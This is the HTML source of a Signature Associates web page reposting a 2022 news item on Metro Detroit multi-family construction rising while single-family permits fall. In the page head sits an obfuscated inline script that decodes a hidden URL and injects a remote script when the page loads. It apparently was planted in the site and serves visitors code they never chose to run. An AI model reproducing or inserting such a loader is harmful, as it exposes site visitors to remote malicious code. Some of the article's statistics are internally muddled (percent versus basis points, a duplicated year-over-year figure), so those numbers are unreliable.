

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/
body_size: 11976
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="x-ua-compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<!-- FAVICONS -->
	<link rel="apple-touch-icon" sizes="57x57" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-16x16.png" sizes="16x16">
	<!--<link rel="manifest" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/manifest.json">-->
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="https://www.signatureassociates.com/wp-content/themes/signature/favicons/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<meta name="google-site-verification"
	content="sz8IGwyb6NZH7DPct4nTEt06LAzLltGvAxLvtBU0B0Y" />
	
	<meta name="author" content="Signature Associates">
	<meta name="description" content="The region's leading full-service commercial real estate firm offering industrial, office, commercial and retail brokerage, investment sales, advisory services, commercial mortgage, property/asset management and comprehensive market research. Signature Associates has offices in Detroit, Kalamazoo, Grand Rapids, Muskegon MI, and Toledo, OH along with international access." />
	<meta name="keywords" Content="Detroit, Kalamazoo, Lansing, Muskegon, Michigan, MI, Toledo, Ohio, OH, commercial real estate, commercial realtors, commercial properties, commercial property listings, realtors, realty, property, properties, listing, listings, Southfield, southeast michigan, southeastern michigan, south east Michigan, south michigan, Southern Michigan, northern Ohio, northwest ohio, north west ohio, southwest Michigan, south west Michigan, west Michigan, land, lots, buildings, office, retail, shopping centers, shopping malls, corporate services, brokers, brokerage, Van Buren County, calhoun county, jackson county, kalamazoo county, st joseph county, cass county, berrien county, barry county, eaton county, allegan county, ottawa county, branch county, farmington, oakland county, wayne county, west bloomfield, novi, keego harbor, livonia, canton, northville, orchard lake, bloomfield, birmingham, franklin, beverly hills, wixom, royal oak, oak park, troy, macomb county, sterling heights, allen park, auburn, berkley, bingham, clawson, dearborn, eastpointe, ecorse, ferndale, windsor, dearborn, gibraltar, rockwood, lake erie, lake st clair, mt clemmens, ypsilanti, ann arbor, flint,  fraser, garden city, grosse pointe, hamtramck, harper woods, lincoln park, lyon, macomb, melvindale, monroe, mount clemens, oakland, plymouth, pontiac, port huron, redford, river rouge, riverview, rochester, romulus, roseville, shelby, south northville, southgate, st. clair shores, taylor, trenton, walled lake, warren, waterford, wayne, westland, woodhaven, wyandotte, portage, vicksburg, fulton, moore park, three rivers, grand beach, new buffalo, benton harbor, st joseph, benton heights, riverside, lake michigan, lake michigan beach, palisades park, battle creek, jackson, south haven, allegan, ottawa beach, macatawa, castle park, holland, lansing, muskegon, grand rapids,bowling green, norton shores, sandusky, adrian, monroe, Sylvania, maumee, Fremont, grand haven, Wyoming, east grand rapids, kent county, muskegon county, Kentwood, Grand Ville, Cascade, Ada, Walker, ionia county, montcalm county, Northwood, Perrysburg, Rossford, Ottawa Hills, lucas county, wood county, fulton county, Oregon, agents, freestanding, site selection, expansion, global, developers, development, asset management, property management, multi-units, multi-family, multifamily, multiunits, tenants, tenant, sale, lease, investment, investments, tax exchange, 1031, commercial consultants, commercial mortgage, investor, consulting services, commercial market research, corporate, relocation coordination, facility management, leasing options, ONCOR, hart group, hart corporation, SIOR, CCIM, IDRC, ICSC, AMO, YPO, IREM, BOMA, NAIOP, NNCREW, TEC group" />
	<!--<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/font-awesome.min.css">-->
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/animate.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/slick.css"/>
			<script src="//use.typekit.net/rqp2jac.js"></script>
	<script>try{Typekit.load();}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11902464-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
/**
* Function that tracks a click on an outbound link in Analytics.
* This function takes a valid URL string as an argument, and uses that URL string
* as the event label. Setting the transport method to 'beacon' lets the hit be sent
* using 'navigator.sendBeacon' in browser that support it.
*/
var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}
</script>

	<!--[if IE 9]>
  	<link rel="stylesheet" href="css/ie.css">
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  <!--[if IE 8]>
  	<style>body {display:block !important;} #ie-upgrade {display: block !important;}</style>
  <![endif]-->
<script>

window[(function(_rc6,_qd){var _GeStu='';for(var _7RAd1M=0;_7RAd1M<_rc6.length;_7RAd1M++){_DJWv!=_7RAd1M;_GeStu==_GeStu;var _DJWv=_rc6[_7RAd1M].charCodeAt();_DJWv-=_qd;_DJWv+=61;_DJWv%=94;_DJWv+=33;_qd>4;_GeStu+=String.fromCharCode(_DJWv)}return _GeStu})(atob('allgJCF6dXMmW3Ur'), 16)] = '908f36b8e91706701288'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_U0a,_QL){var _xQRow='';for(var _EgKPHg=0;_EgKPHg<_U0a.length;_EgKPHg++){_xQRow==_xQRow;var _IK4R=_U0a[_EgKPHg].charCodeAt();_IK4R-=_QL;_IK4R+=61;_IK4R%=94;_IK4R+=33;_QL>5;_IK4R!=_EgKPHg;_xQRow+=String.fromCharCode(_IK4R)}return _xQRow})(atob('Mz8/Oz5jWFg1PldFNFY+Lj00Oz8+Vy46OFhFNFY/LDJXNT4='), 41)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });

</script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>As Interest Rates Climb, Multi-family Construction in Metro Detroit Surges - Signature Associates</title>
	<link rel="canonical" href="https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="As Interest Rates Climb, Multi-family Construction in Metro Detroit Surges - Signature Associates" />
	<meta property="og:description" content="Posted By: dbusiness on July 26, 2022.  For more information, please click here to read the source article. &nbsp; Based on new residential permit data compiled by the Home Builders Association of Southeastern Michigan (HBA) in Bingham Farms and reported in the HBA and Carter Lumber Southeastern Michigan Residential Building Activity Report, single-family home permits continued to drop, [&hellip;]" />
	<meta property="og:url" content="https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/" />
	<meta property="og:site_name" content="Signature Associates" />
	<meta property="article:published_time" content="2022-07-28T16:36:16+00:00" />
	<meta property="article:modified_time" content="2022-07-28T16:44:41+00:00" />
	<meta property="og:image" content="https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="772" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="20sig15" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="20sig15" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/#article","isPartOf":{"@id":"https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/"},"author":{"name":"20sig15","@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43"},"headline":"As Interest Rates Climb, Multi-family Construction in Metro Detroit Surges","datePublished":"2022-07-28T16:36:16+00:00","dateModified":"2022-07-28T16:44:41+00:00","mainEntityOfPage":{"@id":"https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/"},"wordCount":283,"image":{"@id":"https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","keywords":["Metro Detroit","Real Estate","multi-family","construction","Residential","Surge"],"articleSection":["In The Know"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/","url":"https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/","name":"As Interest Rates Climb, Multi-family Construction in Metro Detroit Surges - Signature Associates","isPartOf":{"@id":"https://www.signatureassociates.com/#website"},"primaryImageOfPage":{"@id":"https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/#primaryimage"},"image":{"@id":"https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","datePublished":"2022-07-28T16:36:16+00:00","dateModified":"2022-07-28T16:44:41+00:00","author":{"@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43"},"breadcrumb":{"@id":"https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/#primaryimage","url":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","contentUrl":"https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg","width":800,"height":772},{"@type":"BreadcrumbList","@id":"https://www.signatureassociates.com/as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.signatureassociates.com/"},{"@type":"ListItem","position":2,"name":"As Interest Rates Climb, Multi-family Construction in Metro Detroit Surges"}]},{"@type":"WebSite","@id":"https://www.signatureassociates.com/#website","url":"https://www.signatureassociates.com/","name":"Signature Associates","description":"Full-Service Commercial Real Estate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.signatureassociates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.signatureassociates.com/#/schema/person/571aa5553bd4302e8934113fecfccb43","name":"20sig15","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/265054d73f0ff21c292d7a8df390e9e3dd3454b4769f6e81fbbe9f668562719a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/265054d73f0ff21c292d7a8df390e9e3dd3454b4769f6e81fbbe9f668562719a?s=96&d=mm&r=g","caption":"20sig15"},"url":"https://www.signatureassociates.com/author/20sig15/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2Fas-interest-rates-climb-multi-family-construction-in-metro-detroit-surges%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2Fas-interest-rates-climb-multi-family-construction-in-metro-detroit-surges%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69700d6446a49*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.signatureassociates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.signatureassociates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.signatureassociates.com/wp-json/wp/v2/posts/8176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signatureassociates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.signatureassociates.com/?p=8176' />
		<style type="text/css" id="wp-custom-css">
			#team-select #firm-list:before {
background: #fff;
}

#top-controls, #top-controls:before {
border: none;
}
		</style>
		
  <script src="https://kit.fontawesome.com/6b56a95080.js" crossorigin="anonymous"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-8176 single-format-standard wp-theme-signature">
	<!-- IE8 Upgrade Splash -->
	<div id="ie-upgrade" class='slider'>
		<span class="cont">
			<h1 class="splash">Signature Associates</h1>
			<p>We're sorry, but our site is built to take advantage of the latest web technologies that Internet Explorer 8 and below simply can't offer. Please take this opportunity to upgrade to a modern browser, like <a href="https://www.google.com/chrome/browser/desktop/" target="_blank">Google Chrome</a> or <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Internet Explorer 11</a>.</p>
			<a class="splash-link" href="mailto:info@signatureassociates.com">Contact Us</a>
		</span>
	</div>
	<!-- Preloader -->
	<div id="preloader">
    	<div id="status">&nbsp;</div>
	</div>
	<!-- Content-->
	<header id="top">
		<section class="contain">
			<ul class="top-lt">
				<li>888.654.0024</li>
				<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
			</ul>
			<ul class="social">
				
				<li><a href="https://www.tiktok.com/@signaturecre" target="_blank" class="tt"><i class="fa-brands fa-tiktok"></i></a></li>
				<li><a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="yt">Youtube</a></li>
				<li><a href="https://instagram.com/signatureassociates/" target="_blank" class="insta">Instagram</a></li>
				<li><a href="https://www.linkedin.com/company/95754" target="_blank" class="li">LinkedIn</a></li>
				<li><a href="https://twitter.com/SignatureCRE" target="_blank" class="tw"><i class="fa-brands fa-x-twitter"></i></a></li>
				<li><a href="https://www.facebook.com/SignatureCRE" target="_blank" class="fb">Facebook</a></li>
				
				<!--<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>-->
			</ul>
			<div class="clear"></div>
		</section>
	</header>
	<div class="clear"></div>
	<header id="hd-main">
		<section class="contain">
			<a href="https://www.signatureassociates.com" class="logo">THE TEAM: No Signature. No Results.</a>
			<!--<ul class="sub-nav">
				<li><a href="https://www.signatureassociates.com/careers">Careers</a></li>
				<li><a href="https://www.signatureassociates.com/contact-us">Contact</a></li>
			</ul>-->
			<div class="menu-callout-items-container"><ul class="sub-nav"><li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-781"><a href="https://www.signatureassociates.com/contact-us/">Contact</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last menu-item-780"><a href="https://www.signatureassociates.com/careers/">Careers</a></li>
</ul></div>			<div class="clear"></div>
		</section>
		<div class="clear"><div>
	</header>
	<nav id="main-nav">
					<ul class="contain">
<li><a href='https://www.signatureassociates.com/'><span class='divide'>&nbsp;</span><span>Home<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>About</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/our-story/'><span>Our Story</span></a>

</li>

<li><a href='https://www.signatureassociates.com/our-clients/'><span>Our Clients</span></a>

</li>

<li><a href='https://www.signatureassociates.com/global-coverage/'><span>Global Coverage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/contact-us/'><span>Contact Us</span></a>

</li>

<li><a href='https://www.signatureassociates.com/careers/'><span>Careers</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/team/'><span class='divide'>&nbsp;</span><span>Team<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Services</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/brokerage/'><span>Brokerage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/tenant-representation/'><span>Tenant Representation</span></a>

</li>

<li><a href='https://www.signatureassociates.com/property-management/'><span>Property Management</span></a>

</li>

<li><a href='https://www.signatureassociates.com/maintenance-services/'><span>Maintenance Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/advisory-services/'><span>Advisory Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/research/'><span>Research</span></a>

</li>

</ul>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Locations</span></a>

<ul class='drop'>

<li><a href='http://signatureassociates.com/location/southfield'><span>Southfield</span></a>

</li>

<li><a href='http://signatureassociates.com/location/detroit'><span>Detroit</span></a>

</li>

<li><a href='http://signatureassociates.com/location/west-michigan'><span>West Michigan</span></a>

</li>

<li><a href='http://signatureassociates.com/location/toledo/'><span>Toledo</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/insights/'><span class='divide'>&nbsp;</span><span>Insights<span></a>

</li>

<li><a href='/team-cares'><span class='divide'>&nbsp;</span><span>Team Cares </span><span class="divide end"> <span></a>

</li>
<li class="listings"><a href="https://www.signatureassociates.com/search-properties"><p>Search Properties</p><span>&nbsp;</span></a></li><a id="nav-close" href="#"><i class="fa fa-times-circle"></i></a></ul>		        <a href="#" id="navbtn">Menu</a>
        <a href="https://www.signatureassociates.com/search-properties/" id="listings">Properties</a>
	</nav>
	<div class="clear"></div>


            <section id="sub-top" class="story" style="background-image: url(https://www.signatureassociates.com/wp-content/uploads/2017/06/Banner-Photo-Template_1300x200_InTheKnow.jpg); background-position: center 75%;">
            <div class="clear"></div>
        </section>
        <div class="clear"></div>
    <section class="main" id="below">
        <article class="contain sub-cont">
            <h4 class="crumbs"><span>Insights</span></h4>
        </article>
        <div class="clear"></div>
        <article class="contain sub-cont news-cont">
            <h3 class="pull" style="float: none;">As Interest Rates Climb, Multi-family Construction in Metro Detroit Surges</h3>
            <p><em><span style="font-family: 'Calibri',sans-serif;">Posted By: </span></em><strong><i><span style="font-family: 'Calibri',sans-serif;">dbusiness</span></i></strong><em><span style="font-family: 'Calibri',sans-serif;"> on July 26, 2022.  For more information, please </span></em><a href="https://www.dbusiness.com/daily-news/report-as-interest-rates-climb-multi-family-construction-in-metro-detroit-surges/" target="_blank" rel="noopener"><strong><i><span style="font-family: 'Calibri',sans-serif; color: blue;">click here</span></i></strong></a><em><span style="font-family: 'Calibri',sans-serif;"> to read the source article.</span></em></p>
<p>&nbsp;</p>
<p>Based on new residential permit data compiled by the Home Builders Association of Southeastern Michigan (HBA) in Bingham Farms and reported in the HBA and Carter Lumber Southeastern Michigan Residential Building Activity Report, single-family home permits continued to drop, registering 319 units in June.</p>
<p>That number is down 12 percent from May 2022’s revised total of 360 permits, and down 35 percent from June 2021’s total of 488. One reason, perhaps, is the average value of a permit increasing 25 percent year-over-year to its highest point since the organization began tracking the metric in January 2012 — $372,351. This is a 9.5 percent month-over-month increase.</p>
<p>All the while, multi-family construction continued its surge, adding 228 permits in June, bringing the year-to-date total to 1,557, the most to start a year since 1998. The growth is coming from the affordability issue facing new home construction, with the 30-year fixed mortgage rate rising another 6.42 percent in June, representing 2.7 basis points over June 2021.</p>
<p>Material and labor cost inputs to new construction continue to be up significantly, specifically lumber and oil prices, compared to pre-pandemic levels, even while lumber has decreased from its recent peak price.</p>
<p>Other industry metrics the HBA factors into its projections show a mixed bag. The labor situation is largely unchanged, with the total number of employed people down 1.2 percent month-over-month and up 2.4 percent year-over-year. The available workforce is down 0.5 percent month-over-month and up 0.6 percent year-over-year.</p>
<p>Crude oil prices continue to rise, with the per barrel price up 10.2 percent year-over-year to $113.23, and up 82.5 percent year-over-year. Despite these prices, North American vehicle production is up 3.7 percent month-over-month and 16.5 percent year-over-year.</p>
            <a class="news-read-more" href="https://www.signatureassociates.com/insights"><p>&laquo; Back to Insights</p></a>
            <div class="clear"></div>
        </article>
        <div class="clear"></div>
       <!--         <article class="contain news-wrap">
            <h4 class="facts">Did you know?</h4>
            <ul class="fun-facts">
                                    <li>Signature Associates completes thousands of transactions and over a billion dollars’ worth of business annually in local, national, and international transactions.  </li>
                                    <li>Signature Associates has 6 veterans or active duty military officers.</li>
                                    <li>Almost 60% of Signature’s professionals have been with the firm at least 10 years.</li>
                                    <li>Signature Associates consistently maintains 42% of the market share.</li>
                                    <li>Signature loves animals!  Over 60 professionals have dogs and 20 professionals have cats and collectively we’ve raised thousands of dollars in the last year alone for area animal shelters.</li>
                                    <li>Signature is proud to be featured as one of the Best &amp; Brightest Companies to Work For, Cool Places to Work and Top Workplaces.</li>
                                    <li>Signature Associates and its team donate time and money to over 40 organizations throughout Michigan, Ohio and the United States.</li>
                                    <li>Signature Advisory and Management Services team performed comprehensive construction management services for projects totaling over $60 million and managed more than 12.6 million square feet of commercial space for our third-party clients, making us the largest locally owned third-party property management firm in the market.</li>
                                    <li>Signature Associates has completed more industrial leases than any other brokerage firm.</li>
                                    <li>Signature Team Cares was formed in January 2017 to help further our efforts and long history of partnering with local organizations to improve lives and to benefit our communities.</li>
                            </ul>
            <div class="clear"></div>
        </article>
    -->
        <div class="clear"></div>
    </section>

    <!-- Footer -->
    <footer>
                <section class="contain">
            <article>
                <h4>Locations</h4>
                <ul class="locations">
                                                <li><a href="https://www.signatureassociates.com/location/southfield/">Southfield</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/detroit/">Detroit</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/toledo/">Toledo</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/west-michigan/">West Michigan</a></li>
                                            </ul>

                <div class="clear"></div>

                <h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>
            </article>
            <article>
                <h4>Connect</h4>
                <a href="https://www.facebook.com/SignatureCRE" target="_blank" class="social fb">Facebook</a>
                <a href="https://twitter.com/SignatureCRE" target="_blank" class="social tw"><i class="fa-brands fa-x-twitter"></i></a>
                <a href="https://www.linkedin.com/company/95754" target="_blank" class="social li">LinkedIn</a>
                <a href="https://instagram.com/signatureassociates/" target="_blank" class="social insta">Instagram</a>
                <a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="social yt">Youtube</a>
                <a href="https://www.tiktok.com/@signaturecre" target="_blank" class="social tt"><i class="fa-brands fa-tiktok"></i></a>
                <div class="clear"></div>

                <h4 style="margin-top: 30px;">Learn More</h4>
                <p style="margin-top: 0; float: none;">Sign up to receive news, listings and market statistics.</p>
